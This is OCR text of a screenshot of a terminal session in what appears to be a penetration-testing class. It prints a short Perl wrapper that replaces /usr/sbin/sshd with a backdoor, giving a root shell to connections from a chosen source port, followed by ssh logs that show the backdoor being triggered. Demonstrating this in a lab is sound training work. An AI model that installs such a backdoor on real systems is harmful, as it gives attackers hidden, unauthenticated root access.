 nathan
上课中 00:25:14
免费许可证(仅非商业用途)
192.168.78.37 (root)
网
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
4. 192.168.78.37 (root)
5. 192.168.78.66 (root)
3. 192.168.78.117 (root)
6. 192.168.78.117 (root)
/root/
Name
..
helloword
pentestTools
PycharmProjects
snap
zdes
zdesktop
公共的
模板
视频
图片
文档
下载
音乐
桌面
Desktop
libgmp3c2_4.3.2+dfsg-2ub
shell
shell.c
sshd
zdesktop_7_2_2_ga_b1195
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
root@mingy-ubt:/usr/sbin# cat sshd
#!/usr/bin/perl
exec "/bin/sh" if (getpeername(STDIN) =~ /^..4A/);
exec {"/usr/bin/sshd"} "/usr/sbin/sshd",@ARGV,
root@mingy-ubt:/usr/sbin#
root@mingy-ubt:/usr/sbin#
root@mingy-ubt:/usr/sbin# service ssh status
● ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/lib/systemd/system/ssh.service; enabled; vendor preset: enabled)
Active: active (running) since Fri 2020-11-13 10:55:26 CST; 9h ago
Process: 28228 ExecStartPre=/usr/sbin/sshd -t (code=exited, status=0/SUCCESS)
Main PID: 28229 (sshd)
Tasks: 1 (limit: 2293)
CGroup: /system.slice/ssh.service
└─28229 /usr/sbin/sshd -D
11月 13 17:41:07 mingy-ubt sshd[119654]: Accepted password for root from 192.168.78.127 port 11140 ssh2
11月 13 17:41:07 mingy-ubt sshd[119654]: pam_unix(sshd:session): session opened for user root by (uid=0)
11月 13 17:41:07 mingy-ubt sshd[119661]: Accepted password for root from 192.168.78.127 port 11141 ssh2
11月 13 17:41:07 mingy-ubt sshd[119661]: pam_unix(sshd:session): session opened for user root by (uid=0)
11月 13 19:04:09 mingy-ubt sshd[122507]: Accepted password for root from 192.168.78.67 port 8559 ssh2
11月 13 19:04:09 mingy-ubt sshd[122507]: pam_unix(sshd:session): session opened for user root by (uid=0)
11月 13 19:04:09 mingy-ubt sshd[122510]: Accepted password for root from 192.168.78.67 port 8561 ssh2
11月 13 19:04:09 mingy-ubt sshd[122510]: pam_unix(sshd:session): session opened for user root by (uid=0)
11月 13 20:21:43 mingy-ubt sshd[123682]: Bad protocol version identification 'ls' from 192.168.78.117 port 19526
11月 13 20:21:50 mingy-ubt sshd[123683]: Bad protocol version identification 'ls' from 192.168.78.117 port 19526
root@mingy-ubt:/usr/sbin#
root@mingy-ubt:/usr/sbin#
讨论区 成员(13)
1
发送
资源监控
英
20:22
2020/11/13